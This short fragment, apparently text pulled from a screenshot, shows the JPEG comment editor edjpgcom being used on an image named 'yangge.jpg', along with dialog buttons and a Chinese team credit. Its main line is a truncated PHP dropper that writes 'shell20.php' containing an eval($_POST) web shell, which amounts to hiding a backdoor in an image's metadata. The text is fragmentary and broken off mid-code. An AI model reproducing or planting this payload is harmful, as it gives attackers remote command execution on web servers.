 edjpgcom v0.4 - D:\ftp_new\edjpgcom\yangge.jpg
Delete backup?
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST
OK
Cancel
算杨哥团队